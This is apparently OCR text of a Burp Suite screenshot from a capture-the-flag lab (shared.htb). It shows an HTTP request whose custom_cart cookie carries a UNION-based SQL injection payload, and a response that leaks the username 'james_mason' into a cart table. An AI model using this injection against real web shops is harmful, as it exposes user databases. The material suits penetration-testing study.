 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e4374b88f80
507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549501074fcf479da
6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5a0ecc6d9b8ede4f381ad6
0687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902851da62416a4782a8628747188f1
bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648801495b35679b43bcc4bf56020cef7a1bcd
9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f21dab4b6054b72ece755cbc813c62; custom_cart=
{"2E6E8GXJ' and 1=2 UNION SELECT 1,group_concat(username),3 FROM user WHERE id='1'-- -":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
james_mason
</td>
43 <td>
100
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">